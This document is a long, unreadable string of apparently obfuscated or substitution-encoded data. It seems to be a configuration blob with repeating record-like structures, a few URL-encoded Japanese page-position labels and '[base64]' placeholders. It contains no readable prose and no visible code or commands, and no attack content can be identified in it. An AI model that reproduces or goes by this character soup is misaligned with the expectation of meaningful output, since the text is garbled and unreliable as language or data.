9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcqr3a4fnawrcrarx6abrx8srx9drx8rca4rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorc8rwr4sabrcrjrk,rkrnrwdabsrkrqr3irb,[base64],rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrvr9rvx98abrwraagrxa5rca5a0avrcagrwa5abrcrspabaoagrwcrxrcrn89axaxrx8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrvr9rvdrworvr9rvdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3qir3qawrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcrjayrc%E3%83%AA%E3%82%B9%E3%83%88rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Arcr3irbr3awawrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorc8rwr4sabrcr3rk,rkrnrwdabsrkrqr3irb,[base64],rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdrcag9a5abahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rvaxva5rwabrwv6rqrva5abrwrarzao5rvabvaxrqrvrjawaxf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxcrwfah9drkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iaw4awqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcrjrbawfrbawawrc8rwr4sabcvvabrx8rcrjr3rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46r49ao9rb9nagr4qr4rnr469rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4rja4awayqayrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrcrspabaorcrjqrcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4rjaw4r3r3r3qq4rbahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46r49ao9rb9nagr4qr4rnr469rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4aw4irb4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrcrspabaorcrja4rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4rjaw4r3ir3ayrbayawahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrcrjrk,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqnaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva0agrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgr34,ia4,4a4a8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvax9ddrw6r4ahavvababvprqrvawa248rxp5rvax9ddrw6r4ahabvaxrqrvawa248rxp5rvavv8drx8ahabvaxrqrjaxfrva5vagrwdrvxaqaqaq5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbqawrji4ayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcqr3a4fnawrcrav6abrx6abcvvabrx8rcrjrj6rxrnrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1p9rw6rcprwddagrxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,[base64],rvrwazrv0r9rvrwrvrlrvr3awrv000rviazas6rvrvrav6a5abrvab98r4rxabrv0rvab98r4rxaba5a2crw6dr1r1rxagazrv0r9rvrnrw6dvrna29a5rca5rxagrxraabrxdrv000rvrxagazas6as6rvrv8rxaba086rvhhab98r4rxab5as6aiazr1az5as6rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahcrwfrxdahav966rx8ah9drkai,brka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2a0ahavagvrarzrkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4r3rbrj4a4nrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjir3rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayiqrjrb4n4rjahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1p9rw6rcavvababvprk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxp9rw6rvr9rvxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxp9rw6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayrjni4rjawawahawrk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a44na4nrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjrj4rc%E3%83%88%E3%83%83%E3%83%97rc%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayrjni4rjawawahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcabvaxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrj4a4awayirba4a4niniahawrk,rka0axrn98drkrqrjai,brka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4r3rbrjr3i4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjirjrc98abrwraagrxrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayirba4a4niniahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwogrjrja8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrj4nr34rbawnqawrj4r3ahawrk,rka0axrn98drkrqrjaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3awr3a4rbr3awrjnrjrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5rcrspabaorc98abrwraagrxrc8rxraab96r4agrxrcrjrjr3rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4nr34rbawnqawrj4r3ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0r